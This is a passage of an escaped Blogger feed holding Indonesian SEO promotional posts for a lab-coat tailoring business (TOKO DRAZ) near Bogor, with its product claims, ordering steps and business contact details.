inherit;\"\u003E085814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0c343d;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #0c343d;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWaktu Kantor : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"7354\" data-start=\"6695\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6736\" data-start=\"6695\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6736\" data-start=\"6695\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6736\" data-start=\"6695\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EKeunggulan Produk yang Sudah Terbukti\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EJas laboratorium produksi kami dikenal karena ketahanan, kenyamanan, dan presisi jahitannya. Setiap bagian dibuat dengan mengutamakan fungsionalitas tanpa mengabaikan estetika. Kombinasi antara bahan premium dan proses pengerjaan rapi memberikan nilai jangka panjang bagi pengguna. Selain itu, konveksi kami pernah membuat toga wisuda untuk keperluan universitas ternama sebagai bukti bahwa tim kami bekerja dengan standar yang konsisten. Dengan rekam jejak tersebut, Anda mendapatkan jaminan kualitas ketika memilih konveksi kami sebagai penyedia jas laboratorium terpercaya di wilayah Bogor maupun daerah lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7996\" data-start=\"7356\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7405\" data-start=\"7356\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003ERiwayat Produksi yang Mengukuhkan Kepercayaan\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EKepercayaan pelanggan dibangun melalui pengalaman panjang dalam memproduksi berbagai jenis seragam, termasuk jas laboratorium dan seragam akademik. Kami pernah menangani pembuatan toga wisuda untuk beberapa perguruan tinggi, yang menunjukkan bahwa kemampuan tim dalam mengelola pesanan besar sudah terbukti. Dedikasi dalam menjaga kualitas dan amanah menjadi alasan mengapa ribuan instansi selalu kembali memesan kepada kami. Bagi Anda yang sedang mencari \u003C\/span\u003E\u003C\/span\u003E\u003Cem data-end=\"7902\" data-start=\"7864\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Etoko jas laboratorium terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E , konveksi kami siap menjadi solusi utama dengan layanan profesional dan hasil yang memuaskan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8616\" data-start=\"7998\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"8034\" data-start=\"7998\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003ECara Pemesanan yang Sangat Mudah\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk melakukan pemesanan, Anda cukup menghubungi kami melalui layanan pesan instan, mengirimkan detail seperti jumlah pesanan, ukuran, bahan, dan desain yang diinginkan. Tim kami akan segera memberikan penjelasan terkait pilihan bahan, estimasi pengerjaan, serta tahapan produksi. Setelah semua disepakati, pesanan akan diproses oleh tim berpengalaman dan dikirim ke seluruh Indonesia. Sistem pemesanan yang sederhana ini kami rancang agar pelanggan tidak perlu menghabiskan banyak waktu, terutama bagi yang membutuhkan layanan cepat dan hasil berkualitas untuk keperluan besar.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8637\" data-start=\"8623\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"8637\" data-start=\"8623\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EKesimpulan\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8969\" data-start=\"8639\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EMemilih \u003C\/span\u003E\u003C\/span\u003E\u003Cem data-end=\"8685\" data-start=\"8647\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Etoko jas laboratorium terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E bukan sekedar mencari lokasi yang dekat, tetapi memastikan Anda mendapatkan produk yang berkualitas dari konveksi yang terpercaya. Dengan pengalaman panjang, kami mampu memberikan hasil berkualitas tinggi untuk kebutuhan berbagai instansi dan perusahaan di seluruh wilayah Indonesia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"9192\" data-start=\"8971\" style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EKonveksi kami dikenal amanah, profesional, dan selalu mengutamakan ketelitian dalam setiap proses produksi. Anda mendapatkan jaminan kualitas, pelayanan ramah, dan proses pemesanan yang mudah tanpa prosedur membuat repot.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"9393\" data-start=\"9194\" style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EPengalaman melayani ribuan pelanggan membuktikan bahwa kami memiliki standar produksi yang kuat dan ketat. Setiap jas laboratorium dibuat dengan bahan pilihan agar pemakaiannya nyaman dan tahan lama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/1659143208423598390\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/toko-jas-laboratorium-terdekat-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1659143208423598390"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1659143208423598390"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/toko-jas-laboratorium-terdekat-bogor.html","title":"toko jas laboratorium terdekat bogor"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy0rRCzPBNAtOdVnHtsST-fjaLfrDLPKbz8crZYG4xiyltf2SnickxRQAOUH7IgOrMixTcX-rxMXflLEQFoccT4tfHFjyYsPJjk5EgidzR_NZ2xw6BzGxn9opOONPvAdiK4gwkqxbklzx8g_qn_IXBhwQJvjNfxA5Osw7LIR_17LKBvJoFK9A95Q2FUbxj\/s72-w512-h640-c\/JAS-LAB-IMEDCO-18.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-5037285135775804426"},"published":{"$t":"2025-11-27T20:10:00.000-08:00"},"updated":{"$t":"2025-11-27T20:10:42.314-08:00"},"title":{"type":"text","$t":"jual jas laboratorium terdekat bogor"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"423\" data-start=\"334\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: x-large; vertical-align: inherit;\"\u003EJual Jas Laboratorium Terdekat Bogor dengan Kualitas Profesional dan Pelayanan Amanah\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1172\" data-start=\"428\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"516\" data-start=\"428\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EJual Jas Laboratorium Terdekat Bogor: Solusi Tepat untuk Kebutuhan Seragam Praktikum\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EMencari layanan \u003C\/span\u003E\u003C\/span\u003E\u003Cem data-end=\"573\" data-start=\"535\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Ejual jas laboratorium terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E yang berkualitas dan dapat dipercaya sering kali menjadi tantangan bagi banyak instansi maupun lembaga pendidikan. Konveksi kami hadir sebagai solusi profesional dengan pengalaman lebih dari satu dekade dalam memproduksi berbagai kebutuhan seragam, termasuk jas laboratorium berkualitas tinggi. Setiap produk dibuat menggunakan bahan yang nyaman, kuat, dan tahan lama, sehingga memberikan keamanan dan profesionalitas bagi pemakainya. Dengan layanan yang amanah, proses yang cepat, serta pengiriman ke seluruh Indonesia, Anda bisa memesan minimal 24 pcs untuk kebutuhan custom tanpa rasa khawatir.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1898\" data-start=\"1178\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1258\" data-start=\"1178\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"color: #274e13; font-family: arial; vertical-align: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYg02oJBaDl0EgzZa2RODMTrDS8oD2oTu9alhMBCx0PpAHVEGALNJMtE-c0gkWBZoGl-uK5wMcZFYWaPwxn5hvmhoXVjtM3_JlO4Qk8lshsWvsZTDW2741I1ZEGF1potnLMkeKn3AqjUqsdhm97YWnIwnjUt0_Pp-pGplRBoULsMhQutCAB5agCDc0iz9\/s1350\/JAS-LAB-IMEDCO-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYg02oJBaDl0EgzZa2RODMTrDS8oD2oTu9alhMBCx0PpAHVEGALNJMtE-c0gkWBZoGl-uK5wMcZFYWaPwxn5hvmhoXVjtM3_JlO4Qk8lshsWvsZTDW2741I1ZEGF1potnLMkeKn3AqjUqsdhm97YWnIwnjUt0_Pp-pGplRBoULsMhQutCAB5agCDc0iz9\/w512-h640\/JAS-LAB-IMEDCO-13.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"color: #274e13; font-family: arial; vertical-align: inherit;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan data-end=\"1258\" data-start=\"1178\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ENama Perusahaan : TOKO DRAZ\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EAlamat Workshop : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0c343d;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Cspan style=\"color: #0c343d;\"\u003E085814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWaktu Kantor : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"1898\" data-start=\"1178\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1258\" data-start=\"1178\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1258\" data-start=\"1178\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1258\" data-start=\"1178\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EKeunggulan Produk Jas Laboratorium yang Dihasilkan oleh Konveksi Profesional\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ESebagai penyedia \u003C\/span\u003E\u003C\/span\u003E\u003Cem data-end=\"1316\" data-start=\"1278\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Ejual jas laboratorium terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E , kami mengutamakan kualitas dalam setiap proses produksi. Bahan yang digunakan telah dipilih melalui seleksi ketat agar nyaman dan kuat digunakan dalam berbagai aktivitas praktikum. Jahitan rapi, desain ergonomis, serta pilihan warna yang elegan menjadikan produk kami diminati oleh ribuan instansi di seluruh Indonesia. Konveksi yang telah berdiri selama 12 tahun ini memastikan setiap pemesanan dilakukan dengan profesional, aman, dan tepat waktu. Anda dapat melakukan pemesanan dengan mudah melalui layanan pesan cepat yang kami sediakan untuk mempercepat proses produksi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2542\" data-start=\"1904\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1967\" data-start=\"1904\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EPelayanan Amanah dan Teliti untuk Menjamin Kepuasan Pemesan\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKami memahami bahwa pemesan menginginkan proses produksi yang jelas, aman, dan tidak berbelit. Oleh karena itu, setiap pesanan jas laboratorium dikerjakan dengan sistem kerja yang teliti sejak tahap desain, pemilihan bahan, pemotongan, hingga finishing. Dengan pengalaman panjang dan telah melayani ribuan pesanan seragam, kami memastikan setiap detail jas laboratorium dibuat sesuai standar profesional. Anda dapat menghubungi tim kami untuk konsultasi kebutuhan, pilihan bahan, hingga menentukan jumlah pemesanan minimal 24 pcs yang dapat disesuaikan dengan kebutuhan Anda.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3256\" data-start=\"2548\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2620\" data-start=\"2548\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EKonveksi Berpengalaman Lebih dari Satu Dekade dengan Reputasi Amanah\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ESelama 12 tahun melayani berbagai kebutuhan seragam di Indonesia, kami terus menjaga komitmen untuk memberikan hasil terbaik. Pengalaman panjang tersebut menjadikan kami lebih memahami kebutuhan pelanggan, termasuk mereka yang mencari layanan \u003C\/span\u003E\u003C\/span\u003E\u003Cem data-end=\"2904\" data-start=\"2866\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Ejual jas laboratorium terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E . Kami telah dipercaya oleh ribuan instansi, sekolah, dan perusahaan di berbagai daerah. Reputasi kami dibangun dari konsistensi kerja rapi, bahan premium, pelayanan cepat, serta komunikasi yang baik selama proses pemesanan berlangsung. Dengan reputasi amanah dan profesional, Anda tidak perlu ragu menyerahkan kebutuhan jas laboratorium kepada kami.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3932\" data-start=\"3262\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3331\" data-start=\"3262\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EProses Pemesanan Mudah dan Terstruktur untuk Mempercepat Produksi\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EKami menyediakan sistem pemesanan yang sangat mudah dan tidak memerlukan prosedur yang rumit. Anda hanya perlu menghubungi tim kami melalui kontak yang tersedia, mengirimkan desain atau konsep jas laboratorium yang diinginkan, memilih bahan, serta menentukan jumlah minimal pemesanan. Setelah itu, tim kami akan memberikan detail proses pengerjaan untuk memastikan semuanya sesuai kebutuhan. Pengiriman dapat dilakukan ke seluruh Indonesia dengan packing aman dan rapi. Layanan cepat, tepat, dan profesional inilah yang membuat pelanggan merasa nyaman dan terus mempercayakan kebutuhannya kepada kami.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4613\" data-start=\"3938\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4012\" data-start=\"3938\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EPengalaman Dalam Pembuatan Berbagai Seragam Resmi Termasuk Toga Wisuda\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ESelain memproduksi jas laboratorium, konveksi kami juga berpengalaman membuat berbagai jenis seragam, termasuk toga wisuda untuk berbagai jenjang pendidikan. Pengalaman tersebut menunjukkan bahwa kami memiliki standar pengerjaan tinggi dan dapat menyesuaikan kebutuhan desain formal. Proses pembuatan toga dilakukan dengan penuh perhatian sejak pemilihan kain, penjahitan detail, hingga penyelesaian akhir yang rapi. Reputasi dalam pembuatan berbagai seragam resmi semakin memperkuat kemampuan kami memberikan produk terbaik bagi pelanggan yang membutuhkan layanan \u003C\/span\u003E\u003C\/span\u003E\u003Cem data-end=\"4610\" data-start=\"4572\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Ejual jas laboratorium terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E .\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5280\" data-start=\"4619\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong 